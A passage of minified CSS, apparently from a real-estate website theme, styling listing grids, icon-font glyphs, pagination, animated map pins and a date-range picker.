.flex-md-4,.rq-grid-container .flex-md-6,.rq-grid-container .flex-sm-3,.rq-grid-container .flex-sm-4,.rq-grid-container .flex-sm-6,.rq-grid-container .flex-xs-12,.rq-grid-container .flex-xs-6,.rq-grid-container .lfex-sm-12{z-index:1}.rq-grid-container .flex-lg-12:hover,.rq-grid-container .flex-lg-3:hover,.rq-grid-container .flex-lg-4:hover,.rq-grid-container .flex-lg-6:hover,.rq-grid-container .flex-md-12:hover,.rq-grid-container .flex-md-3:hover,.rq-grid-container .flex-md-4:hover,.rq-grid-container .flex-md-6:hover,.rq-grid-container .flex-sm-3:hover,.rq-grid-container .flex-sm-4:hover,.rq-grid-container .flex-sm-6:hover,.rq-grid-container .flex-xs-12:hover,.rq-grid-container .flex-xs-6:hover,.rq-grid-container .lfex-sm-12:hover{z-index:2}.rq-grid-container .flex-lg-12:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-lg-3:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-lg-4:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-lg-6:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-md-12:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-md-3:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-md-4:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-md-6:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-sm-3:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-sm-4:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-sm-6:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-xs-12:hover .rq-realestate-grid .realestate-title,.rq-grid-container .flex-xs-6:hover .rq-realestate-grid .realestate-title,.rq-grid-container .lfex-sm-12:hover .rq-realestate-grid .realestate-title{opacity:1;visibility:visible;transform:translateY(0)}.rq-realestate-grid{position:relative;width:100%;height:350px;margin-bottom:25px}@media (max-width:520px){.rq-realestate-grid{height:250px}}.rq-realestate-grid:hover .realestate-img-container{transform:scale(1.1)}.rq-realestate-grid .realestate-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:89;transition:all .3s ease;display:flex;justify-content:center;align-items:flex-end;padding:10px 20px;flex-wrap:wrap;background:#878787;background:linear-gradient(to top,rgba(0,0,0,.8),rgba(0,0,0,.2),rgba(0,0,0,0),rgba(0,0,0,0))}.rq-realestate-grid .realestate-overlay .link-icon{transition:all .3s ease;transform:scale(0) rotate(45deg);opacity:0;width:30px;height:30px;border-radius:50%;background:rgba(0,0,0,.7);line-height:30px;text-align:center;color:#CECECE;font-size:22px;position:relative;top:23px}.rq-realestate-grid .realestate-overlay .like-icon-forth{position:absolute;right:20px;bottom:10px;font-size:22px;color:#fff;z-index:99}.rq-realestate-grid .realestate-overlay .like-icon-forth a{color:#fff}.rq-realestate-grid .realestate-overlay .realestate-author-date{position:absolute;margin:0;bottom:15px;left:20px;color:#fff}.rq-realestate-grid .realestate-overlay .realestate-author-date .post-name{padding-right:20px;margin-right:15px;position:relative}.rq-realestate-grid .realestate-overlay .realestate-author-date .post-name:before{content:"|";color:#fff;position:absolute;right:0;top:-2px}.rq-realestate-grid .image-hover-container{position:relative;width:100%;height:100%;overflow:hidden}.rq-realestate-grid .image-hover-container img{position:relative;z-index:60;max-width:none;width:auto!important;height:100%;margin:0 auto}.rq-realestate-grid .realestate-img-container{position:relative;width:100%;height:100%;display:block;z-index:20;transition:all .6s ease;transform:scale(1);text-align:center}.rq-realestate-grid .realestate-img-container:hover .realestate-title{transform:translateY(0)}.rq-realestate-grid:hover .realestate-overlay .link-icon{transform:scale(1.3) rotate(-45deg);opacity:1}.rq-realestate-grid .realestate-title{width:100%;padding:25px;background:#FCFCFC;position:absolute;top:100%;left:0;z-index:10;opacity:0;visible:hidden;transform:translateY(-40px);transition:all .4s ease;text-align:center}.rq-realestate-grid .realestate-title h3{position:relative;z-index:99;font-size:17px;line-height:23px;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding-bottom:0;text-transform:uppercase;letter-spacing:1px;color:#333;font-weight:400}.rq-realestate-grid .realestate-title .rq-tag-container{color:#333;text-align:center}.rq-realestate-grid .realestate-title .rq-tag-container span{text-transform:uppercase}.image-hover-container{position:relative;width:100%;height:100%;overflow:hidden}.image-hover-container img{max-width:none}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}#open-popup,.video-popup{padding:20px}.white-popup{position:relative;background:#FFF;padding:40px;width:auto;max-width:200px;margin:20px auto;text-align:center}@font-face{font-family:simple-line-icons;src:url(../fonts/simple-line-icons/Simple-Line-Icons.eot?v=2.2.2);src:url(../fonts/simple-line-icons/Simple-Line-Icons.eot?#iefix&v=2.2.2) format('embedded-opentype'),url(../fonts/simple-line-icons/Simple-Line-Icons.ttf?v=2.2.2) format('truetype'),url(../fonts/simple-line-icons/Simple-Line-Icons.woff2?v=2.2.2) format('woff2'),url(../fonts/simple-line-icons/Simple-Line-Icons.woff?v=2.2.2) format('woff'),url(../fonts/simple-line-icons/Simple-Line-Icons.svg?v=2.2.2#simple-line-icons) format('svg');font-weight:400;font-style:normal}.icon-action-redo,.icon-action-undo,.icon-anchor,.icon-arrow-down,.icon-arrow-down-circle,.icon-arrow-left,.icon-arrow-left-circle,.icon-arrow-right,.icon-arrow-right-circle,.icon-arrow-up,.icon-arrow-up-circle,.icon-badge,.icon-bag,.icon-ban,.icon-basket,.icon-basket-loaded,.icon-bell,.icon-book-open,.icon-briefcase,.icon-bubble,.icon-bubbles,.icon-bulb,.icon-calculator,.icon-calendar,.icon-call-end,.icon-call-in,.icon-call-out,.icon-camera,.icon-camrecorder,.icon-chart,.icon-check,.icon-chemistry,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-compass,.icon-control-end,.icon-control-forward,.icon-control-pause,.icon-control-play,.icon-control-rewind,.icon-control-start,.icon-credit-card,.icon-crop,.icon-cup,.icon-cursor,.icon-cursor-move,.icon-diamond,.icon-direction,.icon-directions,.icon-disc,.icon-dislike,.icon-doc,.icon-docs,.icon-drawar,.icon-drop,.icon-earphones,.icon-earphones-alt,.icon-emotsmile,.icon-energy,.icon-envelope,.icon-envelope-letter,.icon-envelope-open,.icon-equalizer,.icon-eye,.icon-eyeglass,.icon-feed,.icon-film,.icon-fire,.icon-flag,.icon-folder,.icon-folder-alt,.icon-frame,.icon-game-controller,.icon-ghost,.icon-globe,.icon-globe-alt,.icon-graduation,.icon-graph,.icon-grid,.icon-handbag,.icon-heart,.icon-home,.icon-hourglass,.icon-info,.icon-key,.icon-layers,.icon-like,.icon-link,.icon-list,.icon-location-pin,.icon-lock,.icon-lock-open,.icon-login,.icon-logout,.icon-loop,.icon-magic-wand,.icon-magnet,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-map,.icon-menu,.icon-microphone,.icon-mouse,.icon-music-tone,.icon-music-tone-alt,.icon-mustache,.icon-note,.icon-notebook,.icon-options,.icon-options-vertical,.icon-paper-clip,.icon-paper-plane,.icon-paypal,.icon-pencil,.icon-people,.icon-phone,.icon-picture,.icon-pie-chart,.icon-pin,.icon-plane,.icon-playlist,.icon-plus,.icon-power,.icon-present,.icon-printer,.icon-puzzle,.icon-question,.icon-refresh,.icon-reload,.icon-rocket,.icon-screen-desktop,.icon-screen-smartphone,.icon-screen-tablet,.icon-settings,.icon-share,.icon-share-alt,.icon-shield,.icon-shuffle,.icon-size-actual,.icon-size-fullscreen,.icon-social-behance,.icon-social-dribbble,.icon-social-dropbox,.icon-social-facebook,.icon-social-foursqare,.icon-social-github,.icon-social-gplus,.icon-social-instagram,.icon-social-linkedin,.icon-social-pinterest,.icon-social-reddit,.icon-social-skype,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-tumblr,.icon-social-twitter,.icon-social-youtube,.icon-speech,.icon-speedometer,.icon-star,.icon-support,.icon-symble-female,.icon-symbol-male,.icon-tag,.icon-target,.icon-trash,.icon-trophy,.icon-umbrella,.icon-user,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-vector,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-wallet,.icon-wrench{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-emotsmile:before{content:"\e021"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-menu:before{content:"\e601"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-close:before{content:"\e082"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-anchor:before{content:"\e029"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drawar:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-trash:before{content:"\e054"}.icon-support:before{content:"\e056"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-share-alt:before{content:"\e05a"}.icon-rocket:before{content:"\e05c"}.icon-pie-chart:before{content:"\e05e"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-graph:before{content:"\e06b"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-reload:before{content:"\e099"}.icon-symble-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pinterest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-gplus:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}#rq-pagination{height:0!important;padding-top:0!important;padding-right:200px;margin-bottom:0!important}#rq-pagination .next-page,#rq-pagination .prev-page,#rq-pagination ul li{display:inline-block;width:32px;height:32px;line-height:32px;transition:all .3s ease;text-align:center}#rq-pagination ul{list-style:none;display:inline-block;float:right;padding:0;margin:0}#rq-pagination ul li{border:1px solid #dadada;border-radius:3px;color:#999;margin-right:4px;cursor:pointer;margin-left:0}#rq-pagination ul li:hover{background:#f3f3f3;color:#333}#rq-pagination .paginate-current{background-color:#f3f3f3;color:#333;border:1px solid #dadada}#rq-pagination .paginate-dot{border:none;cursor:default}#rq-pagination .next-page,#rq-pagination .prev-page{float:right;border:1px solid #dadada;cursor:pointer;color:#999;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;border-radius:3px}.daterangepicker.single .calendar,.daterangepicker.single .ranges,.ranges{float:none}#rq-pagination .next-page span,#rq-pagination .prev-page span{display:none}#rq-pagination .next-page:hover,#rq-pagination .prev-page:hover{background:#f5f5f5}#rq-pagination .next-page i,#rq-pagination .prev-page i{display:inline-block;border:5px solid transparent}#rq-pagination .next-page i{border-left:5px solid #dadada;margin-left:6px}#rq-pagination .prev-page{margin-right:8px}#rq-pagination .next-page{margin-left:5px}#rq-pagination .prev-page i{border-right:5px solid #dadada;margin-right:6px}#rq-pagination .unavailable{cursor:default;color:#eee;border-color:#eee}#rq-pagination .unavailable:hover{background:0 0}#rq-pagination .unavailable.next-page i{border-left:5px solid #eee}#rq-pagination .unavailable.prev-page i{border-right:5px solid #eee}.reset-button{position:relative;border:0;outline:0;padding:15px;text-transform:uppercase;letter-spacing:1px;box-shadow:none;background:#ddd}.reset-button:focus,.reset-button:hover{opacity:.9;border:0;background:#ddd}.reset-button.fluid{width:100%}.pin,.pin-alt{width:30px;height:30px;margin:-20px 0 0 -20px}.for-search-advanced{padding:13px 0 0!important}.for-search-advanced-bottom{padding:0 0 5px!important}.pin{-webkit-border-radius:50% 50% 50% 0;border-radius:50% 50% 50% 0;background:#FD706D;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);top:50%;-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;-ms-animation-name:bounce;animation-name:bounce;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;-ms-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s}.pin-alt{-webkit-border-radius:50% 50% 50% 0;border-radius:50% 50% 50% 0;background:#337ab7;position:absolute;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);top:50%;-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;-ms-animation-name:bounce;animation-name:bounce;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;-ms-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s}.pin-alt:after,.pin:after,.pulse{-webkit-border-radius:50%;height:14px;width:14px;position:absolute}.pin-alt:after,.pin:after{content:'';margin:8px 0 0 8px;background:#f9f9f9;border-radius:50%}.pulse{background:rgba(0,0,0,.2);border-radius:50%;top:50%;margin:11px 0 0 -12px;-webkit-transform:rotateX(55deg);-moz-transform:rotateX(55deg);-o-transform:rotateX(55deg);-ms-transform:rotateX(55deg);transform:rotateX(55deg);z-index:-2}.pulse:after{content:"";-webkit-border-radius:50%;border-radius:50%;height:40px;width:40px;position:absolute;margin:-13px 0 0 -13px;-webkit-animation:pulsate 1s ease-out;-moz-animation:pulsate 1s ease-out;-o-animation:pulsate 1s ease-out;-ms-animation:pulsate 1s ease-out;animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-box-shadow:0 0 1px 2px #89849b;box-shadow:0 0 1px 2px #89849b;-webkit-animation-delay:1.1s;-moz-animation-delay:1.1s;-o-animation-delay:1.1s;-ms-animation-delay:1.1s;animation-delay:1.1s}#LoadTime img,.lazyLoading:after{-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite}@-moz-keyframes pulsate{0%{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-o-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}50%{opacity:1;-ms-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-o-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}50%{opacity:1;-ms-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}@-o-keyframes pulsate{0%{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-o-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}50%{opacity:1;-ms-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}@keyframes pulsate{0%{-webkit-transform:scale(.1,.1);-moz-transform:scale(.1,.1);-o-transform:scale(.1,.1);-ms-transform:scale(.1,.1);transform:scale(.1,.1);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}50%{opacity:1;-ms-filter:none;filter:none}100%{-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}@-moz-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}@-webkit-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}@-o-keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}@keyframes bounce{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-2000px) rotate(-45deg);-moz-transform:translateY(-2000px) rotate(-45deg);-o-transform:translateY(-2000px) rotate(-45deg);-ms-transform:translateY(-2000px) rotate(-45deg);transform:translateY(-2000px) rotate(-45deg)}60%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(30px) rotate(-45deg);-moz-transform:translateY(30px) rotate(-45deg);-o-transform:translateY(30px) rotate(-45deg);-ms-transform:translateY(30px) rotate(-45deg);transform:translateY(30px) rotate(-45deg)}80%{-webkit-transform:translateY(-10px) rotate(-45deg);-moz-transform:translateY(-10px) rotate(-45deg);-o-transform:translateY(-10px) rotate(-45deg);-ms-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg)}100%{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-o-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}}.daterangepicker{position:absolute;color:inherit;background:#fff;border-radius:4px;width:278px;padding:4px;margin-top:1px;top:100px;left:20px}.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;content:''}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:after,.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.dropup{margin-top:-5px}.daterangepicker.dropup:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}.daterangepicker.dropup:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}.daterangepicker.dropdown-menu{max-width:none;z-index:3001}.daterangepicker.show-calendar .calendar{display:block}.daterangepicker .calendar{display:none;max-width:270px;margin:4px}.daterangepicker .calendar.single .calendar-table{border:none}.daterangepicker .calendar td,.daterangepicker .calendar th{white-space:nowrap;text-align:center;min-width:32px}.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background:#fff}.daterangepicker table{width:100%;margin:0}.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background:#eee}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin-bottom:0}.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px;padding:0 6px 0 28px;width:100%}.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}.daterangepicker .daterangepicker_input{position:relative}.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-left:28px}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.ranges{font-size:11px;margin:4px;text-align:left}.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.ranges li{font-size:13px;background:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding:3px 12px;margin-bottom:8px;cursor:pointer}.ranges li.active,.ranges li:hover{background:#08c;border:1px solid #08c;color:#fff}@media (min-width:564px){.daterangepicker .calendar,.daterangepicker .ranges,.daterangepicker.single .calendar,.daterangepicker.single .ranges{float:left}.daterangepicker{width:auto}.daterangepicker .ranges ul{width:160px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .calendar.left{clear:none}.daterangepicker .calendar.left{clear:left;margin-right:0}.daterangepicker .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker .calendar.right{margin-left:0}.daterangepicker 